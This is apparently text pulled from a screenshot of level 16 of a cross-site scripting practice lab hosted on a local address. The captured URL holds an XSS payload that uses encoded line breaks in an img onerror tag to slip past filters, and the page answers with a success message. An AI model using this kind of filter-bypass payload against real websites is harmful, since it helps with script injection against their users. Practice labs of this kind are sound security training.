 欢迎来到level16
不安全 192.168.23.128/xss/level16.php?keyword=<img%0dsrc=1%20%0donerror=alert(1)>
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
完成的不错！
确定 取消
16
16/19
APERTURE
payload的长度:34